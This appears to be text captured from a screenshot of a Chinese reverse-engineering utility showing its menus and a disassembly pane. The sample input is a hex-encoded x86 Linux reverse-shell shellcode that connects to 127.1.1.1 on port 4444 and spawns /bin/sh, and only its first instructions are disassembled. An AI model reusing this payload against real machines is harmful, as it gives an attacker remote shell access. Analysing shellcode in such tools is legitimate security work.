 Reverse Widget
文件 工具 帮助
加解密
编解码
汇编和反汇编
文件哈希
格式化Json
x86 ARM MIPS Sparc PowerPC 16bit 32bit 64bit
\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0
\x66\xb3\x03\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\
xe1\xcd\x80\x31\xc9\x31\xc0\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf0\x31\xc
0\x50\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
汇编 反汇编 基地址 0x0804800 小端
0x804800: 31 c0 xor eax, eax
0x804802: 31 db xor ebx, ebx
0x804804: b0 66 mov al, 0x66
0x804806: b3 01 mov bl, 1
0x804808: 31 d2 xor edx, edx
0x80480a: 52 push edx
0x80480b: 6a 01 push 1
0x80480d: 6a 02 push 2